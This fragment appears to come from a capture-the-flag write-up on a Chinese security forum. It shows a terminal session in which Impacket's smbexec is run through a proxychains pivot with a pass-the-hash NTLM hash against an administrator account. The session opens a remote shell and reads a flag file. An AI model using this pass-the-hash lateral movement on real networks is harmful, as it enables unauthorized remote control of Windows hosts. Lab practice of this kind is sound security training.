 ┌──(myenv)(root㉿kali)-[~/share]
└─# proxychains python smbexec.py -hashes :2f1b57eefb2d152196836b0516abea80 administrator@172.22.9.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.9.7:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\flag\flag04.txt
Certify
flag04: flag{99ce0e56-da86-4faa-a845-596729173138}
先知社区